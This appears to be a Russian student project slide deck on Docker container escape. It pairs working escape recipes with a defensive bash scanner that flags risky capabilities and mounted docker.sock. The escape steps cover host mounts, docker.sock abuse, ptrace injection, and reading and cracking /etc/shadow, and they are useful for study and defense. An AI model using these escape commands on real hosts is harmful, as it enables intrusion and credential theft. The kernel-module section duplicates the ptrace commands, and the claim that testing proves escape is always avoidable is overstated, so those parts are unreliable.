Slide 1


ТЕМА ПРОЕКТА:
Будущее России: взгляд молодых!
ПОБЕГ ИЗ КОНТЕЙНЕРА DOCKER. УЯЗВИМОСТЬ DOCKER ESCAPE
ЦЕЛЬ: обеспечение безопасности пользователей при использовании контейнеров Docker от уязвимости Docker Escape с помощью статического анализа (до запуска самого контейнера). ЗАДАЧИ: Исследовать возможность эксплуатации уязвимости Docker Escape Создать инструмент для анализа на наличие уязвимости. Создать полезный продукт на основе FOSS ПО пригодный для использования в отечественных дистрибутива с использованием ПО из подписанных репозиториев. |  | АКТУАЛЬНОСТЬ: Побеги из контейнеров представляют собой существенный риск безопасности для организаций и пользователей. Это может быть критическим шагом в цепочке атак, которая может позволить хакерам получить доступ к файлам, к операционной системе, к устройствам. На текущий момент их всё ещё можно реализовать. НОВИЗНА: Существуют аналоги, распространяемые в формате бинарного дистрибутива. Предлагаемое решение реализовано посредством интерпретатора bash и встроенных инструментов Docker. ПРАКТИЧЕСКАЯ ЗНАЧИМОСТЬ: Разработанный сканер позволит максимально ускорить проверку, проводя сканирование только наиболее интересных для нас уязвимостей, до запуска контейнера в продуктив. Его можно встроить в CI/CD процессы. Использование этого инструмента ускорит работу широкой аудитории профильных специалистов по информационной безопасности: от системных администраторов и DevSecOps специалистов, до пентестеров, red team специалистов и аналитиков из ФСТЭК и ФСБ.
ТЕРМИНЫ DOCKER — одно из самых популярных приложений для контейнеризации программного обеспечения. |  | УЯЗВИМОСТЬ DOCKER ESCAPE, в переводе на русский язык означает «побег из Docker» – наиболее раcпространенная уязвимость контейнеров Docker. Данная уязвимость позволяет в обход изоляции контейнеров получить доступ к (хостовой) операционной системе, тем самым совершая побег из контейнера Docker (Рисунок 1).
DOCKER КОНТЕЙНЕРЫ — это стандартная единица программного обеспечения, которая упаковывает код и все его зависимости, чтобы можно было быстро и надёжно запустить приложение на разных операционных системах и в разных вычислительных средах. С технической точки зрения контейнер — это запущенный процесс (наподобие процессов в операционных системах), который изолирован. DOCKER HUB - репозиторий, который позволяет разработчикам делиться своими контейнерами и находить готовые решения для своих проектов. |  | Рисунок 1 |  | АНАЛИТИКА И СТАТИСТИКА Количество общедоступных образов Docker, размещенных на Docker Hub, имеющие критические уязвимости и содержащие вредоносные или потенциально опасные элементы.
СПОСОБЫ РЕАЛИЗАЦИИ DOCKER ESCAPE |  |  | СКРИПТ ДЛЯ ПРОВЕРКИ КОНТЕЙНЕРОВ
1. Монтирование файловой системы Необходимая настройка контейнера: Привилегия SYS_ADMIN Отключенная защита AppArmor Смонтированное устройство с файловой системой хоста На хосте: docker run -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined --device=/dev/:/ ubuntu bash Привилегия SYS_ADMIN позволяет использовать команду mount внутри контейнера. С помощью этой команды можно смонтировать файловую систему хоста внутрь контейнера, тем самым получив к ней доступ. В контейнере: mount /dev/<DeviceName> /mnt 2. Побег через Docker Socket Необходимая настройка контейнера: Смонтированный Docker Socket На хосте: docker run -it -v /var/run/docker.sock:/run/docker.sock ubuntu bash docker.sock – это файл, который может давать команды демону (процессу, который контролирует создание контейнеров). Если смонтировать docker.sock в контейнер, он получает право создавать другие контейнеры. Несмотря на то, что данный контейнер не может получить доступ к файлам хоста напрямую, он может создать другой привилегированный контейнер, в который будет смонтирована основная файловая система, и получить доступ через него. В контейнере: docker run -it --privileged -v /:/host/ ubuntu bash -c "chroot /host/« 3. Внедрение кода в процесс Необходимая настройка контейнера: Привилегия SYS_PTRACE Отключенная защита AppArmor Процессы в хосте и в контейнере должны находиться в одном пространстве имён На хосте (запуск контейнера через сервер Python): /usr/bin/python3 -m http.server 8080 & docker run -it --pid=host --cap-add=SYS_PTRACE --security-opt apparmor=unconfined ubuntu bash Привилегия SYS_PTRACE позволяет контейнеру просматривать процессы хоста и вставлять в них исполняемый код, чем может воспользоваться злоумышленник В контейнере: apt install vim apt install gcc apt install net-tools apt install netcat ps -eaf | grep "/usr/bin/python3 -m http.server 8080" | head -n 1 vim inject.c #Просмотр запущенных процессов #Код, который будет открывать порт 5600 на хосте для подключения gcc -o inject inject.c ./inject <PID> nc <HOST-IP> 5600 4. Добавление модуля ядра Необходимая настройка контейнера: Привилегия SYS_MODULE Установленные заголовки ядра Контейнер с такой же версией ОС, как у хоста | На хосте: docker run –it --cap-add=SYS_MODULE ubuntu:<HOST-OS-VERSION> bash SYS_MODULE позволяет контейнеру менять модули ядра. В контейнере: apt install vim apt install gcc apt install net-tools apt install netcat ps -eaf | grep "/usr/bin/python3 -m http.server 8080" | head -n 1 vim inject.c #Просмотр запущенных процессов #Код, который будет открывать порт 5600 на хосте для подключения gcc -o inject inject.c ./inject <PID> nc <HOST-IP> 5600 5. Чтение файлов с хоста Необходимая настройка контейнера: Привилегия DAC_READ_SEARCH Открытый ssh-порт На хосте: sudo apt install openssh-server sudo docker run -it --cap-add=DAC_READ_SEARCH ubuntu bash Привилегия DAC_READ_SEARCH позволяет контейнеру читать файлы хоста. Злоумышленник может считать пароли и подключиться к хосту через ssh. В контейнере: apt install -y vim apt install -y ssh apt install -y gcc apt install john -y #утилита для взлома паролей apt install net-tools apt install -y netcat vim shocker.c #Код для чтения файлов с хоста gcc -o shocker shocker.c ./shocker /etc/passwd passwd ./shocker /etc/shadow shadow unshadow passwd shadow > password john password #Взлом паролей ssh <USER-NAME>@<HOST-IP> password: <password from john’s output> 6. Перезапись файлов хоста Необходимая настройка контейнера: Привилегии DAC_READ_SEARCH, DAC_OVERRIDE На хосте: sudo apt install openssh-server docker run –it --cap-add=DAC_OVERRIDE --cap-add=DAC_READ_SEARCH --cap-add=CHOWN ubuntu bash Привилегия DAC_OVERRIDE позволяет контейнеру перезаписывать файлы хоста. Злоумышленник может заменить пароль рута на свой собственный В контейнере: apt install -y vim # or any other editor apt install -y ssh apt install -y gcc vim shocker.c #Код для чтения файлов хоста gcc -o read shocker.c vim shocker_write.c #Код для записи файлов в хосте gcc -o write shocker_write.c ./read /etc/shadow shadow ./read /etc/passwd passwd useradd <USER-NAME> #Создание нового пользователя echo '<USER-NAME>:<PASSWORD>' | chpasswd |  | Если файл hostconfig.json отсутствует (например, после docker pull, но без использования Docker Desktop), то нужную информацию можно получить через docker inspect docker inspect (образ) --format='{{.ContainerConfig.HostConfig.CapAdd}}' >> hostconfig.json #!bin/bash read CONT_PATH if grep -qF SYS_ADMIN $CONT_PATH/hostconfig.json; then echo 'Warning: SYS_ADMIN cap enabled, container may control host file system' fi if grep -qF SYS_PTRACE $CONT_PATH/hostconfig.json; then echo 'Warning: SYS_PTRACE cap enabled, container may control host processes' fi if grep -qF SYS_MODULE $CONT_PATH/hostconfig.json; then echo 'Warning: SYS_MODULE cap enabled, container may control host kernel modules' fi if grep -qF DAC_READ_SEARCH $CONT_PATH/hostconfig.json; then echo 'Warning: DAC_READ_SEARCH cap enabled, container may read host files' fi if grep -qF DAC_OVERRIDE $CONT_PATH/hostconfig.json; then echo 'Warning: DAC_OVERRIDE cap enabled, container may change host files' fi if grep -qF docker.sock: $CONT_PATH/hostconfig.json; then echo 'Warning: docker.sock is mounted, container may create vulnerable containers' fi if grep -qF apparmor=unconfined $CONT_PATH/hostconfig.json; then echo 'Warning: AppArmor security module disabled, container may cause threat to the host' fi echo 'Users in docker group can create any container, including vulnerable:’ cat /etc/group| grep docker| sed -e "s/:/ /g"| awk {'print $4'}
 |  |  | ТЕСТИРОВАНИЕ СКРИПТА
 |  |  | Тестирование продукта проводилось на серии контейнеров из Docker Hub. Было проверено, что контейнеры с типичными уязвимостями обнаруживаются разработанным мной скриптом. При этом ложных срабатываний на другие контейнеры не происходило. Ошибки первого рода (ошибочное распознавание) не проявлялись. Ошибки второго рода (пропуск уязвимости) не проявлялись. Таким образом тестирование моего скрипта доказало, что уязвимости Docker Escape всегда можно избежать, если тщательно проверять расширения, которые запрашивает контейнер.
 |  |  | ВЫВОДЫ
 |  |  | несмотря на удобство и эффективность, Docker не обеспечивает полной изоляции контейнеров, что приводит к уязвимостям из-за неправильных настроек; доказано, что уязвимость Docker Escape всё ещё можно реализовать; разработанный скрипт удовлетворяет таким требованиям как удобство использования, интегративность, модульность, защищенность, статический анализ и является эффективным инструментом для тестирования безопасности Docker-контейнеров на уязвимость Docker Escape; проверка контейнеров на уязвимость с помощью предложенного скрипта поможет решить существенную проблему информационной безопасности и сократить количество случаев получения несанкционированного доступа к пользовательским устройствам. В качестве развития системы планируется использовать утилиту jq для проверки json без лишних false positive (в частности, на упоминания в env) и с меньшими шансами false negative (например, если маленькие латинские буквы в JSON-е экранируется как \xxxx).
ПРИНЦИП РАБОТЫ СКРИПТА ДЛЯ ПРОВЕРКИ КОНТЕЙНЕРОВ
Предполагаем, что пользуемся Docker Desktop. Bash-скрипт, который считывает файл hostconfig.json данного контейнера, проверяет его привилегии и предупреждает пользователя, если существует опасность Docker Escape. Скрипт эквивалентен детерминированному конечному автомату с начальным состоянием в виде точки старта, конечными состояниями «опасно» или «безопасно», а также переходами по обнаруженным уязвимостям. По результатам работы пользователю рекомендуется отказаться от лишних возможностей, предоставляемых контейнеру, если это не является критически необходимым для его работы.
Docker Hub 4 000 000 образов
51% образов содержат пакеты или зависимости по меньшей мере с одной критической уязвимостью
20% образов не уязвимы.
13% образов уязвимы перед багами высокой степени серьезности.
4% образов c умеренной уязвимостью.
0,16% были классифицированы как вредоносные или потенциально опасные из-за наличия в их составе вредоносных программ, майнеров криптовалюты, хакерских инструментов, вредоносного пакета npm и троянских приложений. Все эти образы были загружены более 300 000 000 раз.

